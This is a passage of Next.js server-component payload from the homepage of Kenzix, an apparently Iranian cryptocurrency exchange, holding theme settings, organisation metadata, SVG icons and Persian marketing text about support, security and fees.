",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"default\"]\n27:I[10255,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunk"])</script><script>self.__next_f.push([1,"s/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"PreloadChunks\"]\n28:I[73329,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"default\"]\n34:I[59665,[],\"ViewportBoundary\"]\n36:I[59665,[],\"MetadataBoundary\"]\n37:\"$Sreact.suspense\"\n"])</script><script>self.__next_f.push([1,"39:I[41790,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"924\",\"static/chunks/924-6bbd7b1532872f27.js\",\"1858\",\"static/chunks/1858-ae99ef9d38ec6967.js\",\"2588\",\"static/chunks/2588-b445867547bdca3a.js\",\"606\",\"static/chunks/606-ba8dcd299825fed7.js\",\"2567\",\"static/chunks/2567-8b9c9429eddb2e77.js\",\"7890\",\"static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"3f:I[29543,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"default\"]\n40:I[59665,[],\"OutletBoundary\"]\n42:I[74911,[],\"AsyncMetadataOutlet\"]\n49:I[70112,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"Group\"]\n4a:I[52871,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"Input\"]\n4b:I[67791,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\""])</script><script>self.__next_f.push([1,",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"Button\"]\n4c:I[90557,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"Space\"]\n4d:I[97363,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"default\"]\n4e:I[38175,[],\"IconMark\"]\n:HL[\"/_next/static/media/d763daefc4546944-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/css/9eb82101a4b43f6a.css\",\"style\"]\n:HL[\"/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"/_next/static/css/437bf1291e2f28fb.css\",\"style\"]\n:HL[\"/"])</script><script>self.__next_f.push([1,"_next/static/css/f5c2bbf68d9a4f64.css\",\"style\"]\n:HL[\"/_next/static/css/797d1c2c778d3d3e.css\",\"style\"]\n:HL[\"/_next/static/css/9ecea53e25657439.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"zQHkO291PUzcRKfmx5FUO\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(entire-app)\",{\"children\":[\"(home)\",{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9eb82101a4b43f6a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/437bf1291e2f28fb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f5c2bbf68d9a4f64.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"dir\":\"rtl\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L2\",null,{\"defaultColorScheme\":\"auto\"}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"کنزیکس\\\",\\\"url\\\":\\\"https://kenzix.io\\\",\\\"logo\\\":\\\"https://kenzx.io/logo.png\\\",\\\"description\\\":\\\"کنزیکس، بهترین صرافی برای خرید و فروش ارزهای دیجیتال با امنیت و قیمت‌های رقابتی.\\\",\\\"sameAs\\\":[\\\"https://twitter.com/kenzx\\\",\\\"https://instagram.com/kenzx\\\",\\\"https://t.me/kenzx\\\",\\\"https://linkedin.com/company/kenzx\\\"],\\\"contactPoint\\\":[{\\\"@type\\\":\\\"ContactPoint\\\",\\\"telephone\\\":\\\"+98-21-82803055\\\",\\\"contactType\\\":\\\"customer service\\\",\\\"areaServed\\\":\\\"IR\\\",\\\"availableLanguage\\\":[\\\"fa\\\",\\\"en\\\"]}],\\\"address\\\":{\\\"@type\\\":\\\"PostalAddress\\\",\\\"streetAddress\\\":\\\"تهران ، میدان توحید\\\",\\\"addressLocality\\\":\\\"تهران\\\",\\\"postalCode\\\":\\\"1234567890\\\",\\\"addressCountry\\\":\\\"IR\\\"}}\"}}]]}],[\"$\",\"body\",null,{\"className\":\"__className_7e77b3\",\"children\":[\"$\",\"$L3\",null,{\"children\":[[\"$\",\"$L4\",null,{}],[\"$\",\"$L5\",null,{\"initialDirection\":\"rtl\",\"children\":[\"$\",\"$L6\",null,{\"theme\":{\"fontSmoothing\":true,\"autoContrast\":true,\"black\":\"#000000\",\"white\":\"#FFFFFF\",\"focusRing\":\"never\",\"cursorType\":\"pointer\",\"primaryColor\":\"primary\",\"fontFamily\":\"estedad-regular\",\"colors\":{\"primary\":[\"#EBEEF6\",\"#D8DCEC\",\"#C4CBE3\",\"#B1B9D9\",\"#8996C7\",\"#6273B4\",\"#3B100A1\",\"#2F4081\",\"#233061\",\"#182040\",\"#121830\"],\"secondary\":[\"#FFF6E6\",\"#FFEDCC\",\"#FFE4B3\",\"#FFDB99\",\"#FFC966\",\"#FFB733\",\"#FFA600\",\"#CC8400\",\"#996400\",\"#664300\",\"#4D3300\"],\"gray\":[\"#FBFBFB\",\"#F5F5F5\",\"#E3E4E4\",\"#C5C7CB\",\"#A4A9B1\",\"#7A828D\",\"#4F5A69\",\"#3A4553\",\"#1E1A1F\",\"#141214\",\"#0F0D0F\"],\"error\":[\"#FFFBFA\",\"#FEF3F2\",\"#FEE4E2\",\"#FECDCA\",\"#FDA29B\",\"#F97066\",\"#F04438\",\"#D92D20\",\"#B42318\",\"#912018\",\"#7A271A\"],\"warning\":[\"#FFFCF5\",\"#FFFAEB\",\"#FEF0C7\",\"#FEDF89\",\"#FEC84B\",\"#FDB022\",\"#F710009\",\"#DC6803\",\"#B54708\",\"#93370D\",\"#7A2E0E\"],\"info\":[\"#F5FAFF\",\"#EFF8FF\",\"#D1E9FF\",\"#B2DDFF\",\"#84CAFF\",\"#53B1FD\",\"#2E90FA\",\"#1570EF\",\"#175CD3\",\"#1849A9\",\"#194185\"],\"success\":[\"#F6FEF9\",\"#ECFDF3\",\"#D1FADF\",\"#A6F4C5\",\"#6CE9A6\",\"#32D583\",\"#12B76A\",\"#039855\",\"#027A48\",\"#05603A\",\"#054F31\"]},\"fontSizes\":{\"xs\":\"12px\",\"sm\":\"14px\",\"md\":\"16px\",\"lg\":\"18px\",\"xl\":\"20px\",\"2xl\":\"24px\",\"3xl\":\"36px\",\"4xl\":\"48px\",\"5xl\":\"60px\",\"6xl\":\"72px\"},\"radius\":{\"xs\":\"2px\",\"sm\":\"4px\",\"md\":\"6px\",\"lg\":\"8px\",\"xl\":\"10px\",\"2xl\":\"12px\",\"3xl\":\"16px\",\"4xl\":\"20px\",\"5xl\":\"24px\",\"full\":\"50%\"},\"defaultRadius\":\"xs\",\"spacing\":{\"xs\":\"4px\",\"sm\":\"8px\",\"md\":\"12px\",\"lg\":\"16px\",\"xl\":\"20px\",\"2xl\":\"24px\",\"3xl\":\"28px\",\"4xl\":\"32px\",\"5xl\":\"36px\",\"6xl\":\"40px\"}},\"defaultColorScheme\":\"auto\",\"children\":[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$8\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/797d1c2c778d3d3e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[],\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$La\",null,{}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/797d1c2c778d3d3e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}]}]]}]]}],{\"children\":[\"(entire-app)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/797d1c2c778d3d3e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"children\":[[\"$\",\"$Lc\",null,{}],[\"$\",\"$Ld\",null,{\"gap\":0,\"children\":[[\"$\",\"$Lb\",null,{\"align\":\"center\",\"justify\":\"space-between\",\"className\":\"style_container__mwafA\",\"children\":[\"$\",\"$Le\",null,{\"maw\":1500,\"w\":{\"base\":\"100%\",\"xxl\":1500},\"px\":{\"base\":20,\"2xl\":0},\"children\":[\"$\",\"$Lb\",null,{\"justify\":\"space-between\",\"align\":\"center\",\"children\":[[\"$\",\"$Lb\",null,{\"gap\":{\"base\":\"sm\",\"md\":\"6xl\"},\"children\":[[\"$\",\"$Lb\",null,{\"hiddenFrom\":\"lg\",\"children\":[\"$\",\"$Lf\",null,{}]}],[\"$\",\"$L10\",null,{\"href\":\"/\",\"children\":[\"$\",\"$Lb\",null,{\"gap\":\"xs\",\"children\":[[\"$\",\"$L11\",null,{\"src\":\"/images/logo-text.png\",\"alt\":\"kenzx logo\",\"width\":90,\"height\":23}],\"$L12\"]}]}],\"$L13\"]}],\"$L14\"]}]}]}],\"$L15\",\"$L16\"]}]]}]]}],{\"children\":[\"(home)\",\"$L17\",{\"children\":[\"__PAGE__\",\"$L18\",{},null,false]},null,false]},null,false]},null,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"12:[\"$\",\"$L11\",null,{\"src\":\"/images/logo-icon.png\",\"alt\":\"kenzx logo\",\"width\":27,\"height\":24}]\n13:[\"$\",\"$L1b\",null,{}]\n14:[\"$\",\"$Lb\",null,{\"gap\":\"md\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$Lb\",null,{\"visibleFrom\":\"sm\",\"children\":[\"$\",\"$L1d\",null,{}]}],[\"$\",\"$L1e\",null,{}]]}]\n15:[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$Ld\",null,{\"className\":\"style_footerContainer__kIJA2\",\"pb\":{\"base\":120,\"md\":0},\"gap\":0,\"children\":[[\"$\",\"$L1f\",null,{}],[\"$\",\"$Lb\",null,{\"justify\":\"center\",\"className\":\"style_featuresContainer__W0Obz\",\"children\":[\"$\",\"$Le\",null,{\"maw\":1500,\"w\":{\"base\":\"100%\",\"xxl\":1500},\"px\":{\"base\":20,\"2xl\":0},\"children\":[\"$\",\"$Lb\",null,{\"justify\":\"space-between\",\"wrap\":\"wrap\",\"px\":\"lg\",\"children\":[[\"$\",\"$Lb\",\"0\",{\"align\":\"center\",\"w\":{\"base\":\"100%\",\"md\":\"33%\"},\"className\":\"style_feature__koxAl\",\"gap\":\"lg\",\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_iconContainer__j9Z0B\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":44,\"height\":44,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"stroke\":\"#305C9B\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":1.5,\"d\":\"M33 34.577h-1.393c-1.467 0-2.86.568-3.887 1.595l-3.135 3.098a3.707 3.707 0 0 1-5.188 0l-3.135-3.098a5.51 5.51 0 0 0-3.887-1.595H11c-3.043 0-5.5-2.439-5.5-5.445V9.13c0-3.007 2.457-5.445 5.5-5.445h22c3.043 0 5.5 2.438 5.5 5.445v20.002c0 2.988-2.457 5.445-5.5 5.445Z\"}],[\"$\",\"path\",null,{\"stroke\":\"orange\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"M12.834 16.793a3.106 3.106 0 0 1 3.098-3.098 3.106 3.106 0 0 1 3.099 3.098c0 3.447-4.895 3.814-5.977 7.095-.22.679.348 1.357 1.063 1.357h4.914M29.407 25.226V14.758c0-.476-.311-.898-.77-1.027a1.088 1.088 0 0 0-1.21.459 320.742 320.742 0 0 0-3.997 6.673 1.178 1.178 0 0 0 0 1.155c.202.348.587.568 1.009.568h6.728\"}]]}]}],[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"w\":\"70%\",\"gap\":\"md\",\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":20,\"children\":\"پشتیبانی ۲۴/۷\"}],[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":12,\"children\":\"تیم پشتیبانی کنزیکس همواره آماده پاسخگویی به کاربران است و در هر زمان از شبانه‌روز خدمات خود را ارائه می‌دهد.\"}]]}]]}],[\"$\",\"$Lb\",\"1\",{\"align\":\"center\",\"w\":{\"base\":\"100%\",\"md\":\"33%\"},\"className\":\"style_feature__koxAl\",\"gap\":\"lg\",\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_iconContainer__j9Z0B\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":44,\"height\":44,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"stroke\":\"#305C9B\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"m19.232 4.088-9.148 3.447c-2.109.788-3.832 3.282-3.832 5.518v13.622c0 2.163 1.43 5.005 3.172 6.307l7.883 5.885c2.585 1.943 6.838 1.943 9.423 0l7.884-5.885c1.741-1.302 3.171-4.144 3.171-6.307V13.053c0-2.255-1.723-4.748-3.831-5.536l-9.149-3.429c-1.558-.568-4.051-.568-5.573 0Z\"}],[\"$\",\"path\",null,{\"stroke\":\"orange\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"m16.592 21.762 2.952 2.951 7.883-7.883\"}]]}]}],[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"w\":\"70%\",\"gap\":\"md\",\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":20,\"children\":\"امنیت پیشرفته\"}],[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":12,\"children\":\"با استفاده از فناوری‌های امنیتی روز، کنزیکس محیطی امن برای معاملات کاربران فراهم می‌کند تا از دارایی‌های دیجیتال خود مطمئن باشند.\"}]]}]]}],[\"$\",\"$Lb\",\"2\",{\"align\":\"center\",\"w\":{\"base\":\"100%\",\"md\":\"33%\"},\"className\":\"style_feature__koxAl\",\"gap\":\"lg\",\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_iconContainer__j9Z0B\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":44,\"height\":44,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"stroke\":\"orange\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"M14.666 20.9c0 1.412 1.1 2.567 2.438 2.567h2.75c1.174 0 2.127-1.008 2.127-2.237 0-1.338-.587-1.815-1.448-2.127l-4.4-1.54c-.88-.311-1.467-.788-1.467-2.126 0-1.228.953-2.237 2.127-2.237h2.75c1.356.019 2.456 1.155 2.456 2.567M18.332 23.558v1.356M18.332 11.752v1.43\"}],[\"$\",\"path\",null,{\"stroke\":\"#305C9B\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"M18.314 32.963c8.09 0 14.649-6.558 14.649-14.648S26.404 3.666 18.314 3.666 3.666 10.226 3.666 18.316s6.558 14.648 14.648 14.648Z\"}],[\"$\",\"path\",null,{\"stroke\":\"#305C9B\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"M23.797 36.447c1.65 2.328 4.345 3.85 7.425 3.85 5.005 0 9.075-4.07 9.075-9.075a9.096 9.096 0 0 0-3.795-7.389\",\"opacity\":0.4}]]}]}],[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"w\":\"70%\",\"gap\":\"md\",\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":20,\"children\":\"کارمزدهای رقابتی\"}],[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":12,\"children\":\"کاربران می‌توانند با بهره‌گیری از کارمزدهای پایین و شفاف، به صرفه‌تر از سایر پلتفرم‌ها به مبادلات بپردازند.\"}]]}]]}]]}]}]}],\"$L21\",\"$L22\"]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$Le\",null,{\"maw\":1500,\"w\":{\"base\":\"100%\",\"xxl\":1500},\"px\":{\"base\":20,\"2xl\":0},\"children\":[\"$\",\"$Ld\",null,{\"children\":[\"$L23\",[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"data\":\"$@26\",\"children\":[[[\"$\",\"$L27\",null,{\"moduleIds\":[\"app/(entire-app)/(home)/page.tsx -\u003e @/templates/home/market-news\"]}],[\"$\",\"$L28\",null,{}]],[[\"$\",\"$L27\",null,{\"moduleIds\":[\"app/(entire-app)/(home)/page.tsx -\u003e @/templates/home/instant-prices\"]}],\"$L29\"]]}],[[\"$\",\"$L27\",null,{\"moduleIds\":[\"app/(entire-app)/(home)/page.tsx -\u003e @/templates/home/suggested-values\"]}],[\"$\",\"$Lb\",null,{\"w\":\"100%\",\"direction\":\"column\",\"className\":\"style_container__CEFX3\",\"children\":[[\"$\",\"$L20\",null,{\"className\":\"style_title__7jzZf\",\"children\":\"ارزش های پیشنهادی کنزیکس\"}],[\"$\",\"$Lb\",null,{\"gap\":\"2xl\",\"direction\":{\"base\":\"column\",\"md\":\"row\"},\"children\":[[\"$\",\"$Lb\",\"0\",{\"direction\":\"column\",\"justify\":\"center\",\"align\":\"center\",\"gap\":\"lg\",\"className\":\"style_itemContainer__rXURg\",\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_iconContainer__Ysqu8\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":47,\"height\":46,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"className\":\"style_withStroke__hlG5T\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":3,\"d\":\"M40.41 21.313c0 9.373-6.804 18.151-16.1 20.72a3.757 3.757 0 0 1-1.955 0c-9.296-2.569-16.1-11.347-16.1-20.72V12.9c0-1.572 1.189-3.354 2.665-3.948l10.675-4.37a9.942 9.942 0 0 1 7.495 0l10.675 4.37c1.457.594 2.665 2.376 2.665 3.948l-.02 8.414Z\"}],[\"$\",\"path\",null,{\"stroke\":\"orange\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M23.333 23.959a3.833 3.833 0 1 0 0-7.667 3.833 3.833 0 0 0 0 7.667ZM23.333 23.959v5.75\"}]]}]}],[\"$\",\"$L20\",null,{\"className\":\"style_itemTitle__O4jS4\",\"children\":\"امنیت بی‌نظیر\"}],[\"$\",\"$L20\",null,{\"ta\":\"center\",\"fz\":16,\"fw\":600,\"children\":\" با تکنولوژی‌های پیشرفته، دارایی‌های خود را در محیطی امن و مطمئن مدیریت کنید.\"}]]}],[\"$\",\"$Lb\",\"1\",{\"direction\":\"column\",\"justify\":\"center\",\"align\":\"center\",\"gap\":\"lg\",\"className\":\"style_itemContainer__rXURg\",\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_iconContainer__Ysqu8\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":46,\"height\":46,\"fill\":\"none\",\"children\":[\"$\",\"path\",null,{\"className\":\"style_withStroke__hlG5T\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M11.673 25.454h5.922v13.8c0 3.22 1.744 3.871 3.872 1.456l14.509-16.483c1.782-2.012 1.035-3.68-1.668-3.68h-5.922v-13.8c0-3.22-1.744-3.872-3.872-1.457L10.005 21.774c-1.763 2.031-1.016 3.68 1.668 3.68Z\"}]}]}],[\"$\",\"$L20\",null,{\"className\":\"style_itemTitle__O4jS4\",\"children\":\"سرعت معاملات\"}],[\"$\",\"$L20\",null,{\"ta\":\"center\",\"fz\":16,\"fw\":600,\"children\":\" انجام سریع و بدون وقفه معاملات برای بهره‌برداری حداکثری از فرصت‌های بازار.\"}]]}],[\"$\",\"$Lb\",\"2\",{\"direction\":\"column\",\"justify\":\"center\",\"align\":\"center\",\"gap\":\"lg\",\"className\":\"style_itemContainer__rXURg\",\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_iconContainer__Ysqu8\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":47,\"height\":46,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"stroke\":\"orange\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M13.125 42.167V28.75M13.125 9.583v-5.75M34.208 42.167v-5.75M34.208 